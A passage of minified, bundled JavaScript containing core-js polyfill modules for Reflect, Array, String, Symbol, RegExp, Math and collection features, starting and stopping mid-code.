o=e("lDLk"),i=e("x9zv"),a=e("KOrd"),u=e("WBcL"),s=e("Ds5P"),c=e("fU25"),l=e("DIVP"),f=e("UKM+");s(s.S,"Reflect",{set:r})},bUqO:function(t,n,e){t.exports=!e("zgIt")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},beEN:function(t,n,e){"use strict";var r=e("rFzY"),o=e("Ds5P"),i=e("FryR"),a=e("XvUs"),u=e("9vb1"),s=e("BbyF"),c=e("bSML"),l=e("SHe9");o(o.S+o.F*!e("qkyc")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},bmIa:function(t,n,e){var r=e("S82l");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},boo2:function(t,n,e){var r=e("UKM+"),o=e("XO1R"),i=e("kkCw")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},bqOW:function(t,n,e){var r=e("Ds5P"),o=e("8D8H"),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var n,e=[],r=arguments.length,a=0;r>a;){if(n=+arguments[a++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?i(n):i(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},cUYv:function(t,n,e){e("1A13"),e("IMUI"),e("beEN"),e("xMpm"),e("j42X"),e("81dZ"),e("uDYd"),e("CEO+"),e("w6W7"),e("fOdq"),e("wVdn"),e("Nkrw"),e("wnRD"),e("lkT3"),e("+CM9"),e("oHKp"),e("9vc3"),e("No4x"),e("WpTh"),e("U6qc"),e("Q/CP"),e("WgSQ"),t.exports=e("7gX0").Array},cwmK:function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},d075:function(t,n,e){t.exports=e("OzIq").document&&document.documentElement},dSUw:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t=0===t?0:t,t)}},r)},dSzd:function(t,n,e){var r=e("e8AB")("wks"),o=e("3Eo+"),i=e("7KvD").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},dTzs:function(t,n,e){e("77Ug")("Float32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},dULJ:function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},dY0y:function(t,n,e){var r=e("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},"dm+7":function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{has:function(t,n){return n in t}})},e6n0:function(t,n,e){var r=e("evD5").f,o=e("D2L2"),i=e("dSzd")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},e8AB:function(t,n,e){var r=e("7KvD"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},eC2H:function(t,n,e){e("3i66")("getOwnPropertyNames",(function(){return e("bG/2").f}))},eVIH:function(t,n,e){"use strict";e("y325")("italics",(function(t){return function(){return t(this,"i","","")}}))},evD5:function(t,n,e){var r=e("77Pl"),o=e("SfB7"),i=e("MmMw"),a=Object.defineProperty;n.f=e("+E39")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},fBQ2:function(t,n,e){"use strict";var r=e("evD5"),o=e("X8DO");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},fJSx:function(t,n,e){"use strict";var r=e("A16L"),o=e("1aA0").getWeak,i=e("DIVP"),a=e("UKM+"),u=e("9GpA"),s=e("vmSO"),c=e("LhTa"),l=e("WBcL"),f=c(5),h=c(6),p=0,d=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,n){return f(t.a,(function(t){return t[0]===n}))};v.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var e=y(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,(function(n){return n[0]===t}));return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,i){var c=t((function(t,r){u(t,c,n,"_i"),t._i=p++,t._l=void 0,void 0!=r&&s(r,e,t[i],t)}));return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).has(t):n&&l(n,this._i)}}),c},def:function(t,n,e){var r=o(i(n),!0);return!0===r?d(t).set(n,e):r[t._i]=e,t},ufstore:d}},fOdq:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(2);r(r.P+r.F*!e("NNrz")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},fS0v:function(t,n,e){var r=e("ydD5");t.exports=function(t,n){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(n);return+t}},fU25:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},fx22:function(t,n,e){for(var r=e("WgSQ"),o=e("R3AP"),i=e("OzIq"),a=e("2p1q"),u=e("bN1p"),s=e("kkCw"),c=s("iterator"),l=s("toStringTag"),f=u.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],p=0;p<5;p++){var d,v=h[p],y=i[v],g=y&&y.prototype;if(g){g[c]||a(g,c,f),g[l]||a(g,l,v),u[v]=f;for(d in r)g[d]||o(g,d,r[d],!0)}}},gPva:function(t,n,e){var r=e("UKM+");e("3i66")("isExtensible",(function(t){return function(n){return!!r(n)&&(!t||t(n))}}))},gYYG:function(t,n,e){"use strict";var r=e("wC1N"),o={};o[e("kkCw")("toStringTag")]="z",o+""!="[object z]"&&e("R3AP")(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},gbyG:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("includes")},gvDt:function(t,n,e){var r=e("UKM+"),o=e("DIVP"),i=function(t,n){if(o(t),!r(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(t,n,r){try{r=e("rFzY")(Function.call,e("x9zv").f(Object.prototype,"__proto__").set,2),r(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return i(t,e),n?t.__proto__=e:r(t,e),t}})({},!1):void 0),check:i}},h65t:function(t,n,e){var r=e("UuGF"),o=e("52gC");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},hJx8:function(t,n,e){var r=e("evD5"),o=e("X8DO");t.exports=e("+E39")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},i68Q:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{create:e("7ylX")})},iM2X:function(t,n,e){"use strict";e("y325")("bold",(function(t){return function(){return t(this,"b","","")}}))},j42X:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=[].join;r(r.P+r.F*(e("Q6Nf")!=Object||!e("NNrz")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},jB26:function(t,n,e){"use strict";var r=e("DIVP"),o=e("s4j0");t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},jhxf:function(t,n,e){var r=e("UKM+"),o=e("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{setPrototypeOf:e("gvDt").set})},kBOG:function(t,n,e){var r=e("Ds5P"),o=e("cwmK");r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},kM2E:function(t,n,e){var r=e("7KvD"),o=e("FeBl"),i=e("+ZMJ"),a=e("hJx8"),u=function(t,n,e){var s,c,l,f=t&u.F,h=t&u.G,p=t&u.S,d=t&u.P,v=t&u.B,y=t&u.W,g=h?o:o[n]||(o[n]={}),m=g.prototype,b=h?r:p?r[n]:(r[n]||{}).prototype;h&&(e=n);for(s in e)(c=!f&&b&&void 0!==b[s])&&s in g||(l=c?b[s]:e[s],g[s]=h&&"function"!=typeof b[s]?e[s]:v&&c?i(l,r):y&&b[s]==l?(function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n})(l):d&&"function"==typeof l?i(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[s]=l,t&u.R&&m&&!m[s]&&a(m,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},kVSQ:function(t,n,e){e("gYYG"),e("WgSQ"),e("ZDXm"),t.exports=e("7gX0").WeakMap},kic5:function(t,n,e){var r=e("UKM+"),o=e("gvDt").set;t.exports=function(t,n,e){var i,a=n.constructor;return a!==e&&"function"==typeof a&&(i=a.prototype)!==e.prototype&&r(i)&&o&&o(t,i),t}},kkCw:function(t,n,e){var r=e("VWgF")("wks"),o=e("ulTY"),i=e("OzIq").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},kqpo:function(t,n,e){var r=e("u0PK"),o=e("/whu");t.exports=function(t,n,e){if(r(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(o(t))}},lDLk:function(t,n,e){var r=e("DIVP"),o=e("xZa+"),i=e("s4j0"),a=Object.defineProperty;n.f=e("bUqO")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},lOnJ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lkT3:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},lktj:function(t,n,e){var r=e("Ibhu"),o=e("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},lnZN:function(t,n,e){var r=e("OzIq"),o=e("kic5"),i=e("lDLk").f,a=e("WcO1").f,u=e("u0PK"),s=e("0pGU"),c=r.RegExp,l=c,f=c.prototype,h=/a/g,p=/a/g,d=new c(h)!==h;if(e("bUqO")&&(!d||e("zgIt")((function(){return p[e("kkCw")("match")]=!1,c(h)!=h||c(p)==p||"/a/i"!=c(h,"i")})))){c=function(t,n){var e=this instanceof c,r=u(t),i=void 0===n;return!e&&r&&t.constructor===c&&i?t:o(d?new l(r&&!i?t.source:t,n):l((r=t instanceof c)?t.source:t,r&&i?s.call(t):n),e?this:f,c)};for(var v=a(l),y=0;v.length>y;)(function(t){t in c||i(c,t,{configurable:!0,get:function(){return l[t]},set:function(n){l[t]=n}})})(v[y++]);f.constructor=c,c.prototype=f,e("R3AP")(r,"RegExp",c)}e("CEne")("RegExp")},lyhN:function(t,n,e){var r=e("Ds5P"),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},m6Yj:function(t,n,e){var r=e("Ds5P"),o=e("cwmK"),i=Math.pow,a=i(2,-52),u=i(2,-23),s=i(2,127)*(2-u),c=i(2,-126),l=function(t){return t+1/a-1/a};r(r.S,"Math",{fround:function(t){var n,e,r=Math.abs(t),i=o(t);return r<c?i*l(r/c/u)*c*u:(n=(1+u/a)*r,e=n-(n-r),e>s||e!=e?i*(1/0):i*e)}})},mJx5:function(t,n,e){e("Vg1y")("split",2,(function(t,n,r){"use strict";var o=e("u0PK"),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var s=void 0===/()??/.exec("")[1];r=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!o(t))return i.call(e,t,n);var r,c,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,y=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,d+"g");for(s||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(c=g.exec(e))&&!((l=c.index+c[0][u])>v&&(p.push(e.slice(v,c.index)),!s&&c[u]>1&&c[0].replace(r,(function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)})),c[u]>1&&c.index<e[u]&&a.apply(p,c.slice(1)),f=c[0][u],v=l,p[u]>=y));)g.lastIndex===c.index&&g.lastIndex++;return v===e[u]?!f&&g.test("")||p.push(""):p.push(e.slice(v)),p[u]>y?p.slice(0,y):p}}else"0".split(void 0,0)[u]&&(r=function(t,n){return void 0===t&&0===n?[]:i.call(this,t,n)});return[function(e,o){var i=t(this),a=void 0==e?void 0:e[n];return void 0!==a?a.call(e,i,o):r.call(String(i),e,o)},r]}))},mTp7:function(t,n,e){var r=e("Ds5P"),o=e("gvDt");o&&r(r.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},mZON:function(t,n,e){var r=e("VWgF")("keys"),o=e("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mhn7:function(t,n,e){"use strict";e("Ymdd")("trim",(function(t){return function(){return t(this,3)}}))},msXi:function(t,n,e){var r=e("77Pl");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},n12u:function(t,n,e){var r=e("Ds5P");r(r.S+r.F,"Object",{assign:e("oYd7")})},n24I:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=[].join;r(r.P+r.F*(e("MU5D")!=Object||!e("bmIa")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},n982:function(t,n,e){var r=e("UKM+"),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},"nR/1":function(t,n,e){e("QaEu"),e("8fhx"),e("UbXY"),e("Rk41"),e("4Q0w"),t.exports=Date},nRs1:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{is:e("4IZP")})},oFcf:function(t,n,e){e("bqOW"),e("F3sI"),e("mhn7"),e("1A13"),e("Racj"),e("Y1S0"),e("Gh7F"),e("tqSY"),e("CvWX"),e("8Np7"),e("R4pa"),e("4RlI"),e("iM2X"),e("J+j9"),e("82of"),e("X/Hz"),e("eVIH"),e("UJiG"),e("SU+a"),e("5iw+"),e("EWrS"),e("J2ob"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").String},oHKp:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=e("oeih"),a=e("BbyF"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("NNrz")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},oYd7:function(t,n,e){"use strict";var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA"),a=e("FryR"),u=e("Q6Nf"),s=Object.assign;t.exports=!s||e("zgIt")((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=s({},t)[e]||Object.keys(s({},n)).join("")!=r}))?function(t,n){for(var e=a(t),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var h,p=u(arguments[c++]),d=l?r(p).concat(l(p)):r(p),v=d.length,y=0;v>y;)f.call(p,h=d[y++])&&(e[h]=p[h]);return e}:s},oeOm:function(t,n,e){var r=e("7Doy");t.exports=function(t,n){return new(r(t))(n)}},oeih:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},ot5s:function(t,n,e){var r=e("PHqh"),o=e("BbyF"),i=e("8D8H");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},oyUQ:function(t,n,e){e("gYYG"),e("fx22"),e("V/H1"),t.exports=e("7gX0").WeakSet},pWGb:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log1p:e("Rz2z")})},"pd+2":function(t,n,e){e("bUqO")&&"g"!=/./g.flags&&e("lDLk").f(RegExp.prototype,"flags",{configurable:!0,get:e("0pGU")})},plSV:function(t,n,e){var r=e("boo2");t.exports=function(t,n){return new(r(t))(n)}},qXjp:function(t,n,e){e("EvFb"),t.exports=e("7gX0").parseFloat},qio6:function(t,n,e){var r=e("evD5"),o=e("77Pl"),i=e("lktj");t.exports=e("+E39")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},qkyc:function(t,n,e){var r=e("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},qtRy:function(t,n,e){e("77Ug")("Int16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},qwQ3:function(t,n,e){e("Vg1y")("search",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},qyJz:function(t,n,e){"use strict";var r=e("+ZMJ"),o=e("kM2E"),i=e("sB3e"),a=e("msXi"),u=e("Mhyx"),s=e("QRG4"),c=e("fBQ2"),l=e("3fs2");o(o.S+o.F*!e("dY0y")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},rFzY:function(t,n,e){var r=e("XSOZ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},s4j0:function(t,n,e){var r=e("UKM+");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,n,e){var r=e("52gC");t.exports=function(t){return Object(r(t))}},t0jm:function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},tJwI:function(t,n,e){var r=e("FryR"),o=e("Qh14");e("3i66")("keys",(function(){return function(t){return o(r(t))}}))},tqSY:function(t,n,e){var r=e("Ds5P");r(r.P,"String",{repeat:e("xAdt")})},twxM:function(t,n,e){var r=e("lDLk"),o=e("DIVP"),i=e("Qh14");t.exports=e("bUqO")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},u0PK:function(t,n,e){var r=e("UKM+"),o=e("ydD5"),i=e("kkCw")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},uDYd:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("XSOZ"),i=e("FryR"),a=e("zgIt"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("NNrz")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},uc2A:function(t,n,e){"use strict";var r=e("V3l/"),o=e("Ds5P"),i=e("R3AP"),a=e("2p1q"),u=e("WBcL"),s=e("bN1p"),c=e("IRJ3"),l=e("yYvK"),f=e("KOrd"),h=e("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},ulTY:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},v2lb:function(t,n,e){var r=e("Ds5P"),o=e("Rz2z"),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},v3hU:function(t,n,e){var r=e("dSUw"),o=e("QG7u"),i=e("wCso"),a=e("DIVP"),u=e("KOrd"),s=i.keys,c=i.key,l=function(t,n){var e=s(t,n),i=u(t);if(null===i)return e;var a=l(i,n);return a.length?e.length?o(new r(e.concat(a))):a:e};i.exp({getMetadataKeys:function(t){return l(a(t),arguments.length<2?void 0:c(arguments[1]))}})},"vFc/":function(t,n,e){var r=e("TcQ7"),o=e("QRG4"),i=e("QyNh");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},vH9D:function(t,n,e){e("gbyG"),t.exports=e("7gX0").Array},"vIB/":function(t,n,e){"use strict";var r=e("O4g8"),o=e("kM2E"),i=e("880/"),a=e("hJx8"),u=e("D2L2"),s=e("/bQp"),c=e("94VQ"),l=e("e6n0"),f=e("PzxK"),h=e("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},vmSO:function(t,n,e){var r=e("rFzY"),o=e("XvUs"),i=e("9vb1"),a=e("DIVP"),u=e("BbyF"),s=e("SHe9"),c={},l={},n=t.exports=function(t,n,e,f,h){var p,d,v,y,g=h?function(){return t}:s(t),m=r(e,f,n?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=u(t.length);p>b;b++)if((y=n?m(a(d=t[b])[0],d[1]):m(t[b]))===c||y===l)return y}else for(v=g.call(t);!(d=v.next()).done;)if((y=o(v,m,d.value,n))===c||y===l)return y};n.BREAK=c,n.RETURN=l},vmSu:function(t,n,e){var r=e("Ds5P"),o=e("7ylX"),i=e("XSOZ"),a=e("DIVP"),u=e("UKM+"),s=e("zgIt"),c=e("ZtwE"),l=(e("OzIq").Reflect||{}).construct,f=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),h=!s((function(){l((function(){}))}));r(r.S+r.F*(f||h),"Reflect",{construct:function(t,n){i(t),a(n);var e=arguments.length<3?t:i(arguments[2]);if(h&&!f)return l(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(c.apply(t,r))}var s=e.prototype,p=o(u(s)?s:Object.prototype),d=Function.apply.call(t,p,n);return u(d)?d:p}})},vsh6:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:a(arguments[1]))}})},w6W7:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(1);r(r.P+r.F*!e("NNrz")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},wC1N:function(t,n,e){var r=e("ydD5"),o=e("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},wCso:function(t,n,e){var r=e("MsuQ"),o=e("Ds5P"),i=e("VWgF")("metadata"),a=i.store||(i.store=new(e("ZDXm"))),u=function(t,n,e){var o=a.get(t);if(!o){if(!e)return;a.set(t,o=new r)}var i=o.get(n);if(!i){if(!e)return;o.set(n,i=new r)}return i},s=function(t,n,e){var r=u(n,e,!1);return void 0!==r&&r.has(t)},c=function(t,n,e){var r=u(n,e,!1);return void 0===r?void 0:r.get(t)},l=function(t,n,e,r){u(e,r,!0).set(t,n)},f=function(t,n){var e=u(t,n,!1),r=[];return e&&e.forEach((function(t,n){r.push(n)})),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){o(o.S,"Reflect",t)};t.exports={store:a,map:u,has:s,get:c,set:l,keys:f,key:h,exp:p}},wVdn:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(3);r(r.P+r.F*!e("NNrz")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},wnRD:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},wrs0:function(t,n,e){var r=e("Ds5P"),o=Math.abs;r(r.S,"Math",{hypot:function(t,n){for(var e,r,i=0,a=0,u=arguments.length,s=0;a<u;)e=o(arguments[a++]),s<e?(r=s/e,i=i*r*r+1,s=e):e>0?(r=e/s,i+=r*r):i+=e;return 